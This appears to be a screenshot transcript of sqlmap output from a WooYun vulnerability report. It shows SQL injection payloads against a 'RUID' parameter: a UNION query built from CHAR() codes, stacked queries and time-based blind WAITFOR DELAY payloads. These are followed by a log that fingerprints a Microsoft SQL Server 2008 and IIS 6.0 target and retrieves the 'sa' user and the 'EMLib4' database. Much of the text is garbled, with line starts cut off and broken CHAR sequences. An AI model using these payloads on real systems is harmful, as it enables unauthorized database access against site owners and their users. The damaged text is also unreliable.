 Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: RUID=11d3d05b0000810117' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(
12)+CHAR(107)+CHAR(98)+CHAR(113)+CHAR(70)+CHAR(89)+CHAR(105)+CHAR(120)+CHAR(86)
CHAR(70)+CHAR(65)+CHAR(116)+CHAR(97)+CHAR(97)+CHAR(113)+CHAR(112)+CHAR(120)+CHA
(120)+CHAR(113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: RUID=11d3d05b0000810117'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: RUID=11d3d05b0000810117' WAITFOR DELAY '0:0:5'--
--
21:16:37] [INFO] testing Microsoft SQL Server
21:16:37] [INFO] confirming Microsoft SQL Server
21:16:41] [WARNING] reflective value(s) found and filtering out
21:16:41] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2008
21:16:41] [INFO] fetching current user
urrent user: 'sa'
21:16:43] [INFO] fetching current database
urrent database: 'EMLib4'
21:16:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
\.sqlmap\output\
*] shutting down at 21:16:45
www.wooyun.org